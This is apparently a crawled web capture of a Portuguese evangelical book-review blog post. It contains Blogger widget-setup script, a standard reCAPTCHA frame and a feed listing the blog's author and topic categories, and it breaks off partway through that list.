'4504399824354780256', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZWB6RK6D6xIMgj0u_vcricWDgsDT6wjjynbAcQgnNH2G7w2EZL14yvsx-9tDBEGCTYbcfccadfEMvQ1gHfzIHRBW-SeK2_4G0ZEmFPFnFTyljvzC0h5j1rkNpeACcNNZtclSe6HuV6Qx/s72-c/page_1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZWB6RK6D6xIMgj0u_vcricWDgsDT6wjjynbAcQgnNH2G7w2EZL14yvsx-9tDBEGCTYbcfccadfEMvQ1gHfzIHRBW-SeK2_4G0ZEmFPFnFTyljvzC0h5j1rkNpeACcNNZtclSe6HuV6Qx/s320/page_1.jpg', 'pageName': 'O Abra\xe7o de Deus - Medita\xe7\xf5es - Darci Drehmer', 'pageTitle': 'Gospel Book - Livros Evang\xe9licos: O Abra\xe7o de Deus - Medita\xe7\xf5es - Darci Drehmer', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'O Abra\xe7o de Deus - Medita\xe7\xf5es - Darci Drehmer', 'description': 'Gospel Book  \xc9 um Site que fornece gratuitamente Resenhas de Livros e Revistas Li\xe7\xf5es Biblicas. \n.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZWB6RK6D6xIMgj0u_vcricWDgsDT6wjjynbAcQgnNH2G7w2EZL14yvsx-9tDBEGCTYbcfccadfEMvQ1gHfzIHRBW-SeK2_4G0ZEmFPFnFTyljvzC0h5j1rkNpeACcNNZtclSe6HuV6Qx/s320/page_1.jpg', 'url': 'https://www.gospelbook.net/2018/07/o-abraco-de-deus-meditacoes-darci.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4504399824354780256}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML913', 'option', document.getElementById('HTML913'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'option', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ticker', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'post-ads-footer', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'box-sec2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar2', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer-sec1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Contato', 'blogId': '4285201848057770882', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6r4ZHfiDltL2iXk9tdX-Q_VXKJaQ:1769187085604', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer-sec1', document.getElementById('Stats1'), {'title': 'Total de visualiza\xe7\xf5es de p\xe1gina', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.gospelbook.net/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAKM5PgBNNi2YRuzXr3J5jq5VLJRh3XBz7Xp_iOHfsGxuf_Mmm_Z_o8uqCHMqt8VGRXqKJT3x3orR8WTNDOEWYyBUKR4A'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Qg-UufHPgOM2IRG8zYVtFA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769187087485');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gospelbook.net/feeds/posts/default/-/Livros?alt=json-in-script&max-results=3&callback=jQuery111005188943966258774_1769187081979&_=1769187081980
body_size: 9746
content:
// API callback
jQuery111005188943966258774_1769187081979({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4285201848057770882"},"updated":{"$t":"2025-11-29T04:50:43.723-03:00"},"category":[{"term":"Livros"},{"term":"Revistas"},{"term":"C. H. Spurgeon"},{"term":"Autores Diversos"},{"term":"Ebooks"},{"term":"Lições Bíblicas"},{"term":"Robin Jones Gunn"},{"term":"Max Lucado"},{"term":"Bíblia de Estudo"},{"term":"Alex Martins"},{"term":"Caio Fábio"},{"term":"Devair S. Eduardo"},{"term":"J. I. Packer"},{"term":"João Calvino"},{"term":"Moisés Carneiro"},{"term":"César Francisco Raymundo"},{"term":"Josh McDowell"},{"term":"Kenneth E. Hagin"},{"term":"R. C. Sproul"},{"term":"‎ Luísa Martins"},{"term":"Claudionor de Andrade"},{"term":"Enéas Tognini"},{"term":"Esequias Soares"},{"term":"Hernandes Dias Lopes"},{"term":"J. C. Ryle"},{"term":"John MacArthur"},{"term":"John Piper"},{"term":"Matthew Henry"},{"term":"Rebecca Brown"},{"term":"Silas Malafaia"},{"term":"William Hendriksen"},{"term":"CPAD"},{"term":"Carolina Martins"},{"term":"D. M. Lloyd Jones"},{"term":"Dicionário Bíblico"},{"term":"Elinaldo Renovato de Lima"},{"term":"Jonathan Cash"},{"term":"José Gonçalves"},{"term":"Anibal Pereira dos Reis"},{"term":"Bill Hybels"},{"term":"D. A. Carson"},{"term":"Daniel Yoder"},{"term":"John Bevere"},{"term":"Myles Munroe"},{"term":"Philip Yancey"},{"term":"Rubem Martins Amorese"},{"term":"Salvador Moisés da Fonsêca"},{"term":"Timothy Keller"},{"term":"Watchman Nee"},{"term":"Andrew Murray"},{"term":"Antônio Renato Gusso"},{"term":"Arthur W. Pink"},{"term":"Bíblia Sagrada"},{"term":"Bíblias"},{"term":"Charles Spurgeon"},{"term":"David W. Dyer"},{"term":"Douglas Baptista"},{"term":"Elienai Cabral"},{"term":"Erwin Lutzer"},{"term":"Esboços"},{"term":"Gordon Lindsay"},{"term":"John Ankerberg"},{"term":"John MacArthur Jr."},{"term":"John Weldon"},{"term":"Jonathan Edwards"},{"term":"Jorge Linhares"},{"term":"Mark Hankins"},{"term":"Mike Murdock"},{"term":"Norman Geisler"},{"term":"Paulo Romeiro"},{"term":"Sammis Reachers"},{"term":"Sermões"},{"term":"Silas Tostes"},{"term":"Vincent Cheung"},{"term":"Warren W. Wiersbe"},{"term":"Wayne Grudem"},{"term":"William W. Orr"},{"term":"A. B. Simpson"},{"term":"A. W. Tozer"},{"term":"Abraão de Almeida"},{"term":"Adam Clarke"},{"term":"Adauto Lourenço"},{"term":"Adventismo"},{"term":"Alan Pieratt"},{"term":"Aldred Genade"},{"term":"Ana Mendez Ferrell"},{"term":"Antônio Gilberto"},{"term":"Audiobook"},{"term":"Augusto Cury"},{"term":"Augustus Nicodemus Lopes"},{"term":"Autoplay"},{"term":"Autor Desconhecido"},{"term":"Bill Wilson"},{"term":"Boanerges Ribeiro"},{"term":"Carlos Osvaldo Cardoso Pinto"},{"term":"Cd - Rom"},{"term":"Charles Capps"},{"term":"Charles R. Swindoll"},{"term":"Charles Swindoll"},{"term":"Ciro Sanches Zibordi"},{"term":"Darrell L. Bock"},{"term":"Devi Titus"},{"term":"Dewey M. Mulholland"},{"term":"E. M. Bounds"},{"term":"Eduardo Daniel Mastral"},{"term":"Elizabeth George"},{"term":"Emílio Conde"},{"term":"Ericson Martins"},{"term":"Erwin W. Lutzer"},{"term":"Eugene Peterson"},{"term":"Gary Chapman"},{"term":"Geziel Gomes"},{"term":"Gleason L. Archer Jr."},{"term":"Gordon D. Fee"},{"term":"Gottfried Brakemeier"},{"term":"H. L. Heijkoop"},{"term":"Humberto Volts"},{"term":"Isabela Mastral"},{"term":"Isael de Araújo"},{"term":"J. B. Phillips"},{"term":"J. D. Douglas"},{"term":"J.C. Ryle"},{"term":"John Frame"},{"term":"John R. Cross"},{"term":"John Stott"},{"term":"Josué Gonçalves"},{"term":"Joyce Meyer"},{"term":"Karl Lachler"},{"term":"L. R. Shelton Jr"},{"term":"Lawrence O. Richards"},{"term":"Lawrence Richards"},{"term":"Leon L. Morris"},{"term":"Levy Ferreira de Souza"},{"term":"Martinho Lutero"},{"term":"Mary K. Baxter"},{"term":"Merril C. Tenney"},{"term":"Merril Frederick Unger"},{"term":"N. T. Wright"},{"term":"Nilton Bonder"},{"term":"Norman L. Geisler"},{"term":"Orlando Boyer"},{"term":"Paul Brand"},{"term":"Pedro Lima Vasconcellos"},{"term":"R. A. Torrey"},{"term":"R.V.G Tasker"},{"term":"Ralph Gower"},{"term":"Ralph P. Martin"},{"term":"Roberts Liardon"},{"term":"Seitas"},{"term":"Stormie Omartian"},{"term":"T. L. Osborn"},{"term":"Urbano Zilles"},{"term":"Walter Brunelli"},{"term":"Walter C. Kaiser Jr."},{"term":"William Barclay"},{"term":"William Lane Craig"},{"term":"William MacDonald"},{"term":"Wim Malgo"},{"term":"‎ Carol Martins"},{"term":"A. A. Allean"},{"term":"A. R. Buckland"},{"term":"A. T. Robertson"},{"term":"A. W. Pink"},{"term":"A. de Saussure"},{"term":"A.R. Buckland"},{"term":"Abilio Santana"},{"term":"Adão Carlos Nascimento"},{"term":"Al Martin"},{"term":"Alan Chiamenti Machado"},{"term":"Alan Harman"},{"term":"Alan Redpath"},{"term":"Albert N. Martin"},{"term":"Aldo Rocha"},{"term":"Alessandra Costa Grangeiro"},{"term":"Alessandro Erivelton"},{"term":"AlexSandro Martins"},{"term":"Alfred J. Kolatch"},{"term":"Alfredo Edersheim"},{"term":"Aline Barros"},{"term":"Alister McGrath"},{"term":"Almeida Alcindo"},{"term":"Alonzo T. Jones"},{"term":"Altair Germano"},{"term":"Amilto Justus"},{"term":"Andreas Köstenberger"},{"term":"Andrew Farley"},{"term":"Andrew Hill"},{"term":"Andrew Miller"},{"term":"Antonio Gilberto"},{"term":"Antonio Neves de Mesquita"},{"term":"Arildo Louzano da Silveira"},{"term":"Armínio"},{"term":"Aryanne Soares"},{"term":"B. J. Oropeza"},{"term":"Barbara Hughes"},{"term":"Benjamin Scott"},{"term":"Benny Hinn"},{"term":"Bernardo Sorj"},{"term":"Bill Crowder"},{"term":"Bill Donahue"},{"term":"Bill Johnson"},{"term":"Bill O'Reilly"},{"term":"Bill T. Arnold"},{"term":"Bill Wiese"},{"term":"Billy Graham"},{"term":"Brett Clemmer"},{"term":"Brian Houston"},{"term":"Broadus David Hale"},{"term":"Bruce Anstey"},{"term":"Bruce Shelley"},{"term":"Bruce Thompson"},{"term":"Bruce Wilkinson"},{"term":"Bryan E. Beyer"},{"term":"C. Marvin Pate"},{"term":"C. S. Lewis"},{"term":"C. Timóteo Carriker"},{"term":"CNBB"},{"term":"Calvin Gardner"},{"term":"Carl F. H. Henry"},{"term":"Carl J. Bosma"},{"term":"Carl R. Trueman"},{"term":"Catolicismo"},{"term":"Chad Meister"},{"term":"Chaim Rabin"},{"term":"Chamada da Meia Noite"},{"term":"Charles C. Ryrie"},{"term":"Charles Finney"},{"term":"Chris Fabry"},{"term":"Christopher Hitchens"},{"term":"Christopher L. Reese"},{"term":"Claiton Ivan Pommerening"},{"term":"Claudemir Govaski"},{"term":"Claudinei Bispo"},{"term":"Claudiney Duarte"},{"term":"Cleon Rogers"},{"term":"Colin Brown"},{"term":"Colin Marshall"},{"term":"Craig L. Blomberg"},{"term":"Craig S. Keener"},{"term":"Curso de Teologia"},{"term":"Cássio Murilo Dias"},{"term":"César Moisés Carvalho"},{"term":"D. A Carson"},{"term":"D. Martyn Lloyd Jones"},{"term":"D. Peixoto Da Silva"},{"term":"Dalle Carnegie"},{"term":"Daniel Berg"},{"term":"Daniel Deusdete"},{"term":"Daniel G. Reid"},{"term":"Darci Drehmer"},{"term":"Dario Antiseri"},{"term":"Dave Hunt"},{"term":"David Alsobrook"},{"term":"David Burrows"},{"term":"David Cabral"},{"term":"David Delk"},{"term":"David E. Holwerda"},{"term":"David Gibson"},{"term":"David Gorodovits"},{"term":"David Jeremiah"},{"term":"David Martyn Lloyd-Jones"},{"term":"David S. Dockery"},{"term":"David Stoop"},{"term":"Debby Jones"},{"term":"Deivinson Gomes Bignon"},{"term":"Derek Kidner"},{"term":"Destino final"},{"term":"Discipulado"},{"term":"Don Finto"},{"term":"Don Stewart"},{"term":"Dong Yu Lan"},{"term":"Douglas Stuart"},{"term":"Douglas Wilson"},{"term":"Duane Arnold"},{"term":"E. Lund"},{"term":"E. W. Kenyon"},{"term":"Ebenézer Soares Ferreira"},{"term":"Eddie Hyatt"},{"term":"Edouard Cothenet"},{"term":"Eduardo Arens"},{"term":"Edward Dennett"},{"term":"Edwin Louis Cole"},{"term":"Eitan Bar"},{"term":"Elben M Lenz Cesar"},{"term":"Elben M. Lenz César"},{"term":"Eli Martins de Souza"},{"term":"Eliel dos Santos Gaby"},{"term":"Eliezer de Lira e Silva"},{"term":"Elizabeth Sherrill"},{"term":"Ellen Gould White"},{"term":"Eneas Tognini"},{"term":"Erdos"},{"term":"Erez Soref"},{"term":"Erlo Stegen"},{"term":"Ernest Reisinger"},{"term":"Ernesto Kraft"},{"term":"Eron Santos"},{"term":"Erroll Hulse"},{"term":"Esequias Soares da Silva"},{"term":"Ethel Barrett"},{"term":"Eugene H. Peterson"},{"term":"Eurico Bergstén"},{"term":"Evandro de Souza Lopes"},{"term":"Ezequias Soares"},{"term":"F. F. Bosworth"},{"term":"F. F. Bruce"},{"term":"F. Martins"},{"term":"Fabiana Bertotti"},{"term":"Fellipe Mastrillo"},{"term":"Fernanda Cruz"},{"term":"Fernando Chaim Bisker"},{"term":"Finis Jennings Dake"},{"term":"Floyd Lee Gilbert"},{"term":"Francis Chan"},{"term":"Frank Crusemann"},{"term":"Frank Viola"},{"term":"François Turretini"},{"term":"Fritz Rienecker"},{"term":"G. K. Chesterton"},{"term":"Garth Rosell"},{"term":"Gary Haynes"},{"term":"Gedeon Freire de Alencar"},{"term":"George Eldon Ladd"},{"term":"George W. Peters"},{"term":"Gerald Bray"},{"term":"Gerald F. Hawthorne"},{"term":"Gerhard Hörster"},{"term":"Gianfranco Ravasi"},{"term":"Gilberto Pickering"},{"term":"Gilvan Nascimento"},{"term":"Giovanne Reale"},{"term":"Giovanni Miegge"},{"term":"Gleason L. Archer"},{"term":"Gordon Chown"},{"term":"Grady SHannon Mcmurtry"},{"term":"Greg L. Bahnsen"},{"term":"Gregg R. Allison"},{"term":"Gunnar Vingren"},{"term":"Gustaf Wingren"},{"term":"Guy Duty"},{"term":"H. A. Baker"},{"term":"Hal Lindsey"},{"term":"Hans Walter Wolff"},{"term":"Harold L.Willmington"},{"term":"Hebert Lockyer"},{"term":"Heinrich von Siebenthal"},{"term":"Helton Angelo"},{"term":"Henri Cazelles"},{"term":"Henri Daniel Rops"},{"term":"Henry A. Virkler"},{"term":"Hermisten M. P. Costa"},{"term":"Hudson Taylor"},{"term":"Hylarino Domingues Silva"},{"term":"Ildo Bohn Gass"},{"term":"Infestação - Daniel Menezes"},{"term":"Irmão André"},{"term":"Irmão Yun"},{"term":"Isaltino Gomes Coelho Filho"},{"term":"Isaías Silva Freitas"},{"term":"Ismael dos Santos"},{"term":"Israel Blajberg"},{"term":"J. A. Motyer"},{"term":"J. Alleine"},{"term":"J. C. Philpot"},{"term":"J. P. Moreland"},{"term":"J. Rodman Williams"},{"term":"J.H. Walton"},{"term":"Jack Deere"},{"term":"Jackie Kendall"},{"term":"Jacob Neusner"},{"term":"Jaime Kemp"},{"term":"Jakob van Bruggen"},{"term":"James Edward Hanauer"},{"term":"James H. Charlesworth"},{"term":"James Petigru Boyce"},{"term":"James Shelton"},{"term":"James Strong"},{"term":"Janice Rogers"},{"term":"Jaziel Guerreiro Martins"},{"term":"Jennifer M. Thomas"},{"term":"Jerry Falwell"},{"term":"Jimmy Swaggart"},{"term":"Joachim Jeremias"},{"term":"Joanna Weaver"},{"term":"Joe Thorn"},{"term":"Joel Leitão de Melo"},{"term":"John A. Broadus"},{"term":"John A. Mackay"},{"term":"John A. Thompson"},{"term":"John Benton"},{"term":"John Blanchard"},{"term":"John Bright"},{"term":"John Bunyan"},{"term":"John C. Maxwell"},{"term":"John Crotts"},{"term":"John Davis"},{"term":"John F. Macarthur Jr."},{"term":"John G. Lake"},{"term":"John Hagee"},{"term":"John Knox"},{"term":"John Lennox"},{"term":"John Maxwell"},{"term":"John Peet"},{"term":"John Pollock"},{"term":"John S. H. Tay"},{"term":"John Sherrill"},{"term":"John Wesley"},{"term":"Jonathan Gibson"},{"term":"Jorge H. Barro"},{"term":"Jorge Monteiro Jr."},{"term":"Jorge Pixley"},{"term":"Jornal"},{"term":"Josaphat Batista Soares"},{"term":"Jose Comblin"},{"term":"Josef Schreiner"},{"term":"Joseph Shulam"},{"term":"Joshua Harris"},{"term":"José Apolônio da Silva"},{"term":"José Bernardo"},{"term":"José Comblin"},{"term":"José Luis Martínez"},{"term":"José Luís Sicre"},{"term":"José de Ramos Pereira"},{"term":"João Ferreira de Almeida"},{"term":"João Flavio Martinez"},{"term":"João Pereira de Andrade e Silva"},{"term":"Judson Oliveira"},{"term":"Junio Cesar Rodrigues Lima"},{"term":"Justo L. González"},{"term":"Karol Ladd"},{"term":"Kathryn Kuhlman"},{"term":"Kenneth Bailey"},{"term":"Kenneth Hagin"},{"term":"Kevin Conner"},{"term":"King James"},{"term":"Klyne Snodgrass"},{"term":"L. Roberto Silvado"},{"term":"LSM Courses"},{"term":"Larry Stockstill"},{"term":"Lawrence Olson"},{"term":"Leanne Payne"},{"term":"Learn English"},{"term":"Leonhard Goppelt"},{"term":"Lettie Cowman"},{"term":"Lewi Pethrus"},{"term":"Lewis Sperry Chafer"},{"term":"Lições Biblicas"},{"term":"Lloyd John Ogilvie"},{"term":"Loren Cunningham"},{"term":"Lothar Coenen"},{"term":"Louis Clade Fillion"},{"term":"Louis-Claude Fillion"},{"term":"Luciano Pereira da Silva"},{"term":"Luciano Subirá"},{"term":"Lucie Kaennel"},{"term":"Luiz Alexandre Solano Rossi"},{"term":"Luiz Antonio Giraldi"},{"term":"Luiz Sayão"},{"term":"Lukyn Williams"},{"term":"Lutero"},{"term":"Machon Lubavitch"},{"term":"Mack Stiles"},{"term":"Mahesh Chavda"},{"term":"Marabel Morgan"},{"term":"Marcelo Miranda Guimarães"},{"term":"Mark Cahill"},{"term":"Mark Dever"},{"term":"Mark Devries"},{"term":"Mark Driscoll"},{"term":"Mark I. Bubeck"},{"term":"Mark Mittelberg"},{"term":"Martin \u0026 Deidre Bobgan"},{"term":"Maxwell Fajardo"},{"term":"Meno Kalisher"},{"term":"Michael A. G. Haykin"},{"term":"Michael G. Strauss"},{"term":"Michael Horton"},{"term":"Michael Youssef"},{"term":"Michel Horton"},{"term":"Miguel Servet Jr."},{"term":"Mike Mckinley"},{"term":"Millard Erickson"},{"term":"Millard J. Erickson"},{"term":"Miroslav Volf"},{"term":"Missões"},{"term":"Moisés Silva"},{"term":"Moody Adams"},{"term":"Moshe Yoseph Koniuchowsky"},{"term":"Myer Pearlman"},{"term":"Márcio Mendes"},{"term":"Mário Bergner"},{"term":"N.T. Wright"},{"term":"Natanael Rinaldi"},{"term":"Netta Kemp de Money"},{"term":"Nivanildo Beserra"},{"term":"Norbert Lieth"},{"term":"Notícias de Israel"},{"term":"Olivar Basílo"},{"term":"Oscar Cullmann"},{"term":"Osiel Gomes"},{"term":"Oswald Smith"},{"term":"P.C. Nelson"},{"term":"Paschoal Piragine Jr."},{"term":"Patricia Lages"},{"term":"Patrick Morley"},{"term":"Paul Copan"},{"term":"Paul E. Little"},{"term":"Paul Gardner"},{"term":"Paul Hattaway"},{"term":"Paul Kriwaczek"},{"term":"Paul Tillich"},{"term":"Paul Tournier"},{"term":"Paul Washer"},{"term":"Paul Yonggi Cho"},{"term":"Paulo Cristiano"},{"term":"Paulo José F. de Oliveira"},{"term":"Paulo K. Jung"},{"term":"Pete Wilson"},{"term":"Peter Jones"},{"term":"Pierre Gisel"},{"term":"R. C. Sprou"},{"term":"R. K. Harrison"},{"term":"R. W. Schambach"},{"term":"R.C. Sproul"},{"term":"R.R. Soares"},{"term":"Raimundo Ferreira De Oliveira"},{"term":"Raimundo de Oliveira"},{"term":"Ralph Mahoney"},{"term":"Ravi Zacharias"},{"term":"Reynaldo Odilo"},{"term":"Reynaldo Odilo Martins Soares"},{"term":"Ricardo Gondim"},{"term":"Rice Broocks"},{"term":"Richard Baxter"},{"term":"Richard Dupuis"},{"term":"Richard Mayhue"},{"term":"Richard Sibbes"},{"term":"Richard T. Plampin"},{"term":"Rick Warren"},{"term":"Rifka Berezin"},{"term":"Robert D. Heidler"},{"term":"Robert H. Gundry"},{"term":"Robert Hudson"},{"term":"Robert L. Reymond"},{"term":"Robert P. Menzies"},{"term":"Robert Wolgemuth"},{"term":"Rodrigo Janot"},{"term":"Rodrigo P. Silva"},{"term":"Roger E. Dickson"},{"term":"Roger E. Olson"},{"term":"Roger L. Omanson"},{"term":"Rolland Baker"},{"term":"Ron Crisp"},{"term":"Ron Rhodes"},{"term":"Ronald Dunn"},{"term":"Ronald F. Youngblood"},{"term":"Ronald Hanko"},{"term":"Ronaldo Lidório"},{"term":"Ruben Pirola"},{"term":"Rudolf Bultmann"},{"term":"Rui Raiol"},{"term":"Salomão Lemos"},{"term":"Sam Storms"},{"term":"Samuel Alexander Danford"},{"term":"Samuel J. Schultz"},{"term":"Samuel Montañes Dias"},{"term":"Samuel Oliveira de Martins"},{"term":"Santo Agostinho"},{"term":"Scott Richardson"},{"term":"Sergio Franco"},{"term":"Seth D. Postell"},{"term":"Severino Pedro da Silva"},{"term":"Sheila Walsh"},{"term":"Sherron K. George"},{"term":"Simon Kistemaker"},{"term":"Simontom César de 